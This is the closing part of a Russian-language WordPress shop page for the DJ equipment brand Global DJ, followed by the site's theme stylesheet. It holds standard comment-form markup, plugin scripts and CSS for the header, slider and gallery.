<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>два &#43; 5 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="qzc3kfbx8t" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768705785" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='75' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="pyhakbpj" value="mj2ed9fnt9e5" ><input type="hidden" name="vw498pjv" value="w9vh74og9kjy" ><input type="hidden" name="6neaapxm" value="lcmff2iislvw" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1768953600"></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
  </div>
</section>

</main>

</div>
</div>

<div class="pane-panels-mini pane-skinny-footer" >
<footer class="main">
  <div class="container">
  
  <div class="wrapper">
    <div class="navigation">
          <div class="footer-links-column">
            <ul id="menu-glavnoe-menyu-v-shapke-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="https://ru.global-dj.com/tech">Контроллеры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1650"><a href="https://ru.global-dj.com/category/video">Видео</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1651"><a href="https://ru.global-dj.com/category/blog">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1652"><a href="https://global-dj.com/user-guide/">Guide</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1653"><a href="https://global-dj.com/">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1654"><a href="https://global-dj.com/soft/">Downloads</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1655"><a href="https://global-dj.com/support/">Support</a></li>
</ul>          </div>
          <div class="footer-links-column">
            <ul id="menu-footermenu" class=""><li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1556"><a rel="privacy-policy" href="https://ru.global-dj.com/privacy-legal">Политика конфиденциальности</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a href="https://ru.global-dj.com/public-oferta">Договор публичной оферты</a></li>
<li id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557"><a href="https://ru.global-dj.com/podderzhka">Поддержка</a></li>
</ul>          </div>
    </div>
  </div>
  
    <div class="footer-copy">
	
      <p class="colophon">

        <a href="/">Global DJ &copy; 2026</a>
       <!-- <a href="https://ru.global-dj.com/privacy-legal" class="vertical-separator">Privacy & Legal</a> -->
        <a href="https://ru.global-dj.com/podderzhka" class="hide-on-mobile vertical-separator">Поддержка</a>
        <a href="https://ru.global-dj.com/category/blog" class="hide-on-mobile vertical-separator">Видео</a>
		<a href="https://ru.global-dj.com/privacy-legal" class="hide-on-mobile vertical-separator">Политика конфиденциальности</a>
		<a href="https://ru.global-dj.com/public-oferta" class="hide-on-mobile vertical-separator">Договор публичной оферты</a>
        <span class="hide-on-mobile vertical-separator social">
          Мы в соц. сетях:
          <a href="https://twitter.com/GlobalDJTrading"  target="_blank"><img src="https://ru.global-dj.com/wp-content/themes/globaldj/images/s-icons_twitter.png" width="20" height="20"></a>
          <a href="https://www.facebook.com/GlobalDJTrading"  target="_blank"><img src="https://ru.global-dj.com/wp-content/themes/globaldj/images/s-icons_facebook.png" width="20" height="20"></a>
          <a href="https://www.youtube.com/channel/UCkuicGrDZRQM9t9J4KQ0XGQ/featured"  target="_blank"><img src="https://ru.global-dj.com/wp-content/themes/globaldj/images/s-icons_youtube.png" width="20" height="20"></a>
          <a href="https://vk.com/tornado_by_globaldj"  target="_blank"><img src="https://ru.global-dj.com/wp-content/themes/globaldj/images/s-icons_vkontakte.png" width="20" height="20"></a>
        </span>
        
      </p>
    </div>
  </div>
</footer>
</div>


</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/globaldj\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://ru.global-dj.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script type="text/javascript" src="https://ru.global-dj.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ru.global-dj.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ru.global-dj.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-08 07:00:39+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ru.global-dj.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ru.global-dj.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b","es_rate_limit_notice":"\u0412\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0434\u043e\u0436\u0434\u0430\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u0441\u043d\u043e\u0432\u0430","es_single_optin_success_message":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0430.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"\u0423\u043f\u0441... \u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430.","es_invalid_email_notice":"\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 email-\u0430\u0434\u0440\u0435\u0441","es_try_later_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0447\u0435\u0440\u0435\u0437 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f"},"es_ajax_url":"https:\/\/ru.global-dj.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ru.global-dj.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.3" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ru.global-dj.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ru.global-dj.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ru.global-dj.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://ru.global-dj.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ru.global-dj.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_54a75926b6570de3f6fde36820ce8181","fragment_name":"wc_fragments_54a75926b6570de3f6fde36820ce8181","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ru.global-dj.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://ru.global-dj.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.0" id="cffscripts-js"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https:\/\/ru.global-dj.com\/wp-admin\/admin-ajax.php","ajax_nonce":"ac7c418935"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ru.global-dj.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.0" id="aios-front-js-js"></script>
                
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ru.global-dj.com/wp-content/themes/globaldj/style.css
body_size: 17753
content:
/*
Theme Name: GlobalDj theme
Theme URI: no
Description: Тема для сайта GlobalDj
Version: 1.0
*/

/* font-family: "GothamProRegular"; */
@font-face {
    font-family: "GothamProRegular";
    src: url("fonts/GothamProRegular/GothamProRegular.eot");
    src: url("fonts/GothamProRegular/GothamProRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/GothamProRegular/GothamProRegular.woff") format("woff"),
    url("fonts/GothamProRegular/GothamProRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "GothamProLight"; */
@font-face {
    font-family: "GothamProLight";
    src: url("fonts/GothamProLight/GothamProLight.eot");
    src: url("fonts/GothamProLight/GothamProLight.eot?#iefix")format("embedded-opentype"),
    url("fonts/GothamProLight/GothamProLight.woff") format("woff"),
    url("fonts/GothamProLight/GothamProLight.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;}
	
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{ margin:0;padding:0;border:0;font-family:inherit;font-size:100%;vertical-align:baseline;outline:0 none;}

article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,main{display:block;}

a, a:hover{text-decoration:none;}
a{color:#06c; text-decoration:none;}
a:active,a:hover{color:#06c;}

ol,ul{list-style:none;}

.marker {list-style:disc; color: #666; font-size: 0.9375rem; line-height: 1.25rem;margin: 0px 0px 0px 30px;}
.marker li {margin: 10px 0px 10px 0px;}

img,object,embed,video,iframe{max-width:100%;}
img{height:auto;}

h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{
	color:#000;
	font-family:GothamProLight;
	font-size:1.5rem;
	font-style:normal;
	font-weight:300;
	line-height:1.5rem;}
	
h1,.h1,.page-title,.section-title,.article-title{
	font-size:1.5rem;
	line-height:1.8125rem;}
h2,.h2,.sub-header{
	font-size:1.375rem;
	line-height:1.5rem;}
h3,.h3,.section-header{
	font-size:1.125rem;}
h4,.h4,.section-sub-header{
	font-family: "GothamProRegular";
	font-size:.9375rem;
	font-weight: bold;}
h4 + p,.h4 + p,.section-sub-header + p{
	margin-top:0;}
	
p,table,thead,tbody,tfoot,tr,th,td,caption{color:#666;}

p{	font-size:0.9375rem;
	line-height:1.25rem;
	margin:1.375rem 0;}
	
table,thead,tbody,tfoot,tr,th,td,caption{
	font-size:.9375rem;
	line-height:1.5rem;}

.btn:hover,.btn-primary:hover,.btn-secondary:hover,.btn-tertiary:hover,.btn-transactional:hover,.btn-outline:hover,.btn-order:hover,.btn:active,.btn-primary:active,.btn-secondary:active,.btn-tertiary:active,.btn-transactional:active,.btn-outline:active,
.btn-order:active,.btn:focus,.btn-primary:focus,.btn-secondary:focus,.btn-tertiary:focus,.btn-transactional:focus,
.btn-outline:focus,.btn-order:focus,.btn:visited,.btn-primary:visited,.btn-secondary:visited,.btn-tertiary:visited,.btn-transactional:visited,.btn-outline:visited,.btn-order:visited,.btn:disabled,.btn-primary:disabled,.btn-secondary:disabled,.btn-tertiary:disabled,.btn-transactional:disabled,.btn-outline:disabled,.btn-order:disabled{text-decoration:none;color:white;}
  

html{
	font-style:normal;
	font-family:"GothamProLight";
	font-weight:400;
	position:relative;
	line-height:1.25;
	color:white;
	background-color:#fafafa;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	box-sizing:border-box;}
	
body{position:relative;font-size: 1rem;}

#page{background-color:#fafafa;}

.content-constrain{max-width:1440px;margin:auto;position:relative;}

.online-video {width: 78%;  overflow: hidden; margin: 0 auto;}

/*header*/
header.main{padding:13px 0 5px;top:0;left:0;right:0;z-index:1;position:relative;*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FF454545',endColorstr='#FF333333');background:-moz-linear-gradient(top,#454545 0%,#333333 100%);background:-webkit-linear-gradient(top,#454545 0%,#333333 100%);background:linear-gradient(to bottom,#454545 0%,#333333 100%);box-shadow:0 0 1px black; width:auto;}
header.main{background-color:transparent;background-image:none;box-shadow:0 0 0 transparent;position:absolute;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false) !important;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(enabled=false)" !important;}
header.main{*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#BF454545',endColorstr='#BF333333');background-image:-moz-linear-gradient(top,rgba(69,69,69,0.75) 0%,rgba(51,51,51,0.75) 100%);background-image:-webkit-linear-gradient(top,rgba(69,69,69,0.75) 0%,rgba(51,51,51,0.75) 100%);background-image:linear-gradient(to bottom,rgba(69,69,69,0.75) 0%,rgba(51,51,51,0.75) 100%);position:absolute;max-width:1438px;margin:auto;overflow:hidden;}
.logo{width:100px;height:23px;left:20px;top:-1px;position:absolute;text-indent:-999em;display:block;overflow:hidden;background:transparent url(images/logo.png) no-repeat center;background-size:100px 23px;}
#sub-nav{position:absolute;right:20px;right:1.25rem; overflow:hidden;}
#sub-nav .nav-block{display:inline-block;vertical-align: middle;}
#sub-nav .nav-block li { float:left; word-spacing:-0.1em; margin-left:1.125rem;}
#sub-nav .nav-block a{font-size:0.775rem;line-height:1.125rem;display:block; color:#FFF; text-transform:uppercase; font-weight:bold;}
#main-nav{/*width:500px;width:34.25rem;*/margin-left:auto;margin-right:auto;}
/*#main-nav .five-items{width:36.25rem; margin-left:-6rem;}*/
#main-nav .five-items{margin-left: 130px;}
#main-nav .nav-block{display:inline-block;}
#main-nav .nav-block li{margin:0 8px; float:left;}
#main-nav .nav-block li:first-child{margin-left:0;}
#main-nav .nav-block li:last-child{margin-right:0;}
#main-nav .nav-block a{font-size:0.875rem;line-height:24px;display:block; color:#FFF; text-transform:uppercase; font-weight:bold;}
#main-nav .nav-block .current-menu-item a, #sub-nav .nav-block .current-menu-item a{color:#999999;}
#hamburger {display:none;}

/*main*/
main{
	font-style:normal;
	font-family: Helvetica;
	overflow:hidden;
	*zoom:1;
	color:#333333;}
	
section{
	clear:both;
	overflow:hidden;}
section.hero-container{
	color:#FFF;
	margin-top:0;}
.hero-container{position:relative;overflow:hidden;}
.hero-container .section-hero{float:left;width:100%;}
section.hero-container .section-content{
	height:100%;
	position:absolute;
	width:100%;}
	
.section-sub-nav{position:relative;overflow:hidden; *zoom:1; margin-top:98px; margin-top:6.125rem;}
.section-sub-nav .container {
	position:relative;
	padding:0 1.25rem;
	margin:0 auto;
	max-width:66.25rem;
	width:auto;}
.section-sub-nav.alternative .section-title {
	color:#FFF;	
	border-bottom:1px solid rgba(255, 255, 255, 0.5);}
.section-sub-nav .section-title{
	font-weight:300; font-style:normal; font-family:"GothamProLight"; font-size:30px; font-size:1.875rem; 
	margin-bottom:35px; margin-bottom:2.1875rem; padding-bottom:22px; padding-bottom:1.375rem;
	position:relative; top:0; border-bottom:1px solid #e5e5e5; color:black;}
.features {font-size: 1.05rem; margin: 0.3125rem 0; }

.btn-group{margin:8px 0;margin:0.5rem 0;}
.btn-group a { font-weight: bold;}

.btn,.btn-primary,.btn-secondary,.btn-tertiary,.btn-transactional,.btn-outline,.btn-order, .form-submit .submit {font-style:normal;font-family:"GothamProLight";font-weight:400;
-moz-transition:background-color 0.15s ease-in-out;
-o-transition:background-color 0.15s ease-in-out;
-webkit-transition:background-color 0.15s ease-in-out;
transition:background-color 0.15s ease-in-out;
-webkit-touch-callout:none;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none;
margin:2px; margin:0.125rem;
-moz-border-radius:2px;
-webkit-border-radius:2px;
border-radius:2px;
display:inline-block;
white-space:nowrap;
vertical-align:middle;
text-align:center;
text-decoration:none;
text-transform:uppercase;
cursor:pointer;
border:0;
color:white;
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;}

.btn-large,.btn-primary,.btn-secondary,.btn-tertiary,.btn-transactional,.btn-outline, .form-submit .submit{padding:12px 20px 10px;padding:0.75rem 1.25rem 0.625rem;font-size:14px;font-size:0.8125rem;min-width:125px;}

.btn-primary, .form-submit .submit { background:#FF9000;}
.btn-primary:hover, .form-submit .submit { background:#F68B00;}

.form-submit .submit{
	font-weight: 700;
}

.section-sub-nav .sub-nav{position:absolute;top:7px;top:0.4375rem;right:0;clear:both; margin-right:1.25rem;}
.section-sub-nav .sub-nav .nav-item{display:block;float:left;margin:0 0 0 20px;margin:0 0 0 1.25rem;}
.section-sub-nav .sub-nav .nav-item:first-child{margin-left:0;}
.section-sub-nav .sub-nav .current-menu-item  a{opacity: 0.5;}
.section-sub-nav .sub-nav .current-menu-item  .nav-item{display:block;float:left;margin:0 0 0 20px;margin:0 0 0 1.25rem;}
.section-sub-nav .sub-nav .current-menu-item  .nav-item:first-child{margin-left:0;}
.section-sub-nav .sub-nav a{font-style:normal;font-family:"GothamProLight";font-size:13px;font-size:0.8125rem;color:#fff; font-weight:bold;}

section.hero-container .models-nav{	clear:both;	overflow:hidden;}
.models-nav.page-nav{
	background-color:rgba(0,0,0,0.35);
	bottom:0;
	position:absolute;
	width:100%;}
.container,.with-wrapper main {position:relative;padding-left:1.25em;padding-right:1.25em;margin-left:auto;margin-right:auto; max-width:66.25em; width:auto;}
.container,.with-wrapper main {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
.models-nav.page-nav .nav-block{padding:0.4rem 0 0.5rem;}
.nav-left {float:left;}
.nav-right {float:right;}
section.hero-container .menu-item{display:block; float:left; margin:0 0 0 1.25rem;}
section.hero-container .models-nav a {
	font-family:"GothamProLight";
	font-size:0.8125rem;
	font-style:normal;
	color:#FFF;
	font-weight:bold;}
	
.section-engineering{
	background-color:#FFF;
	border-top:1px solid #ccc;
	margin-bottom:0;
	margin-top:0;
	padding-bottom:3.4375rem;}
.section-intro{
	background-color:#fafafa;
	border-bottom:1px solid #ccc;
	border-top:1px solid #ccc;
	padding:5.9375rem 0;
	text-align:center;}
.section-intro .section-title{
	border-bottom:1px solid rgba(255,255,255,0.5);
	font-size:2.5rem;
	font-weight:300;
	line-height:3rem;
	margin-bottom:1rem;}
.section-intro .section-title, .section-intro .section-description{
	margin:0 auto;
	max-width:860px;}
.section-intro .section-description{margin-top:1.25rem;}

.chassis-container{
	background-color:#FFF;
	padding-top:0;
	position:relative;}
	/*.placeholder{margin-top:-3.75rem;}*/
.models-nav.chassis-nav{
	background-color:rgba(255,255,255,0.9);
	border-bottom:1px solid #ccc;
	overflow:hidden;
	position:absolute;
	text-align:center;
	top:0;}
.nav-sticky{width:100%;max-width:1060px;}
.nav-sticky.nav-animate{-moz-transition:top 0.5s ease-in-out;-o-transition:top 0.5s ease-in-out;-webkit-transition:top 0.5s ease-in-out;transition:top 0.5s ease-in-out;}
.models-nav{clear:both; overflow:hidden; }
.models-nav.chassis-nav .nav-block {margin:auto;max-width:1000px;}
.models-nav.chassis-nav .nav-selected {border-bottom-color:#ff9000 !important;}
.models-nav.chassis-nav .nav-item{
	border-bottom:2px solid transparent;
	margin:0;
	text-align:center;
	width:33%;}
.models-nav .nav-item{
	display:block;
	float:left;
	margin:0 0 0 1.25rem;}
.models-nav.chassis-nav .nav-selected .nav-link {font-family:"GothamProRegular"; font-weight:bold;}
.models-nav.chassis-nav .nav-link {
	color:#020202;
	display:block;
	font-size:1.125rem;
	font-weight:100;
	height:100%;
	padding:1rem 0;
	width:100%;}
.models-nav a{
	font-family:"GothamProLight";
	font-size:.8125rem;
	font-style:normal; }
#dualmotor{padding-top:6.4375rem;}	
#autopilot, #safety{padding-top:3.4375rem;}
.nav-sticky,.nav-sticky.nav-animate-away{width:100%; max-width:1060px; position:fixed; z-index:1;}



/*SLIDER STYLE */

.slick-slide img.hidden{ display:none;}
.slick-slider{
	-khtml-user-select:none;
	-moz-box-sizing:border-box;
	-moz-user-select:none;
	-ms-touch-action:pan-y;
	-ms-user-select:none;
	-webkit-tap-highlight-color:transparent;
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	box-sizing:border-box;
	display:block;
	margin-bottom:30px;
	position:relative;
	touch-action:pan-y;
	user-select:none;}
.slick-list{
	display:block;
	margin:0;
	overflow:hidden;
	padding:0;
	position:relative;}
.slick-list:focus{outline:none;}
.slick-loading .slick-list{background:#fff url(images/ajax-loader.gif) center center no-repeat;}
.slick-list.dragging{cursor:hand;}
.slick-slider .slick-track{
	-moz-transform:translate3d(0,0,0);
	-ms-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	-webkit-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);}
.slick-track{
	display:block;
	left:0;
	position:relative;
	top:0;}
.slick-track:before,.slick-track:after{
	content:"";
	display:table;}
.slick-track:after{	clear:both;}
.slick-loading .slick-track{visibility:hidden;}
.slick-slide{
	display:none;
	float:left;
	height:100%;
	min-height:1px;}
[dir=rtl] .slick-slide{float:right;}
.slick-slide img{display:block;}
.slick-slide.slick-loading img{	display:none;}
.slick-slide.dragging img{	pointer-events:none;}
.slick-initialized .slick-slide{display:block;}
.slick-loading .slick-slide{visibility:hidden;}
.slick-vertical .slick-slide{border:1px solid transparent;	display:block;	height:auto;}
@font-face{
	font-family:slick;
	font-style:normal;
	font-weight:400;
	src:url(fonts/slickd41d.eot?#iefix) format(embedded-opentype),url(fonts/slick.woff) format(woff),url(fonts/slick.ttf) format(truetype),url(fonts/slick.svg#slick) format(svg);}
.slick-prev,.slick-next{
	background:transparent;
	border:none;
	color:transparent;
	cursor:pointer;
	display:block;
	font-size:0;
	height:20px;
	line-height:0;
	margin-top:-10px;
	outline:none;
	padding:0;
	position:absolute;
	top:50%;
	width:20px;}
.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{
	background:transparent;
	color:transparent;
	outline:none;}
.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{	opacity:1;}
.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{	opacity:0.25;}
.slick-prev:before,.slick-next:before{
	-moz-osx-font-smoothing:grayscale;
	-webkit-font-smoothing:antialiased;
	color:#FFF;
	font-family:slick;
	font-size:20px;
	line-height:1;
	opacity:0.75;}
.slick-prev{left:-25px;}
[dir=rtl] .slick-prev{left:auto; right:-25px;}
.slick-prev:before{
	content:"←";}
[dir=rtl] .slick-prev:before{
	content:"→";}
.slick-next{right:-25px;}
[dir=rtl] .slick-next{
	left:-25px;
	right:auto;}
.slick-next:before{
	content:"→";}
[dir=rtl] .slick-next:before{content:"←";}
.slick-dots{
	bottom:-45px;
	display:block;
	list-style:none;
	padding:0;
	position:absolute;
	text-align:center;
	width:100%;}
.slick-dots li{
	cursor:pointer;
	display:inline-block;
	height:20px;
	margin:0 5px;
	padding:0;
	position:relative;
	width:20px;}
.slick-dots li button{
	background:transparent;
	border:0;
	color:transparent;
	cursor:pointer;
	display:block;
	font-size:0;
	height:20px;
	line-height:0;
	outline:none;
	padding:5px;
	width:20px;}
.slick-dots li button:hover,.slick-dots li button:focus{outline:none;}
.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1;}
.slick-dots li button:before{
	-moz-osx-font-smoothing:grayscale;
	-webkit-font-smoothing:antialiased;
	color:#000;
	content:"•";
	font-family:slick;
	font-size:6px;
	height:20px;
	left:0;
	line-height:20px;
	opacity:0.25;
	position:absolute;
	text-align:center;
	top:0;
	width:20px;}
.slick-dots li.slick-active button:before{
	color:#000;
	opacity:0.75;}
	
.gallery{
	margin-bottom:1.25rem;
	max-height:680px;
	overflow:hidden;
	position:relative;}
.gallery:hover [class*=icon-arrow-]{
	-moz-transition:opacity .5s ease-in-out;
	-o-transition:opacity .5s ease-in-out;
	-webkit-transition:opacity .5s ease-in-out;
	opacity:1;
	transition:opacity .5s ease-in-out;}
.gallery [class*=icon-arrow-]{
	-khtml-user-select:none;
	-moz-transition:opacity .5s ease-in-out;
	-moz-user-select:none;
	-ms-user-select:none;
	-o-transition:opacity .5s ease-in-out;
	-webkit-touch-callout:none;
	-webkit-transition:opacity .5s ease-in-out;
	-webkit-user-select:none;
	background-color:rgba(0,0,0,0.3);
	background-position:center;
	background-repeat:no-repeat;
	background-size:auto 55px;
	cursor:pointer;
	display:block;
	font-size:12.5rem;
	font-weight:100;
	height:4.6875rem;
	line-height:0;
	opacity:0;
	padding:.625rem 0;
	position:absolute;
	top: 50%;
	transition:opacity .5s ease-in-out;
	user-select:none;
	width:5.3125rem;
	z-index:1;}
.gallery [class*=icon-arrow-].alternative{
	background-color:transparent;
	background-position:center;
	background-repeat:no-repeat;
	background-size:auto 55px;}
.gallery .icon-arrow-right{
	background-image:url(images/icon-arrow-right.png);
	right:0;}
.gallery .icon-arrow-right.alternative{
	background-image:url(images/icon-arrow-right-alternative.png);}
.lt-ie9 .gallery .icon-arrow-right,.no-svg .gallery .icon-arrow-right{
	background-image:url(images/icon-arrow-right.png);}
.gallery .icon-arrow-left{
	background-image:url(images/icon-arrow-left.png);
	left:0;}
.gallery .icon-arrow-left.alternative{
	background-image:url(images/icon-arrow-left-alternative.png);}
.lt-ie9 .gallery .icon-arrow-left,.no-svg .gallery .icon-arrow-left{
	background-image:url(images/icon-arrow-left.png);}
